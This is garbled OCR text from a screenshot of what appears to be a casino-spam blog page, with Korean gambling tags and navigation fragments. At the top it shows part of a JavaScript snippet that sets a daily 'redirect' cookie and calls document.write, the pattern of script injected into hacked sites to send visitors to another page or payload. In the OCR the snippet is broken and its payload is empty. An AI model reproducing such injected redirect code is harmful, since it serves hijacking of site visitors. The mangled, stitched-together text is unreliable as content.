
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
에비앙카지노
,
온라인카지노
,
주사위 예스카지노 오바마카지
노
,
트럼프카지노
Post
Previous
PREVIOUS
navigation
Post
마지막으로, 언론 보도 자료의 인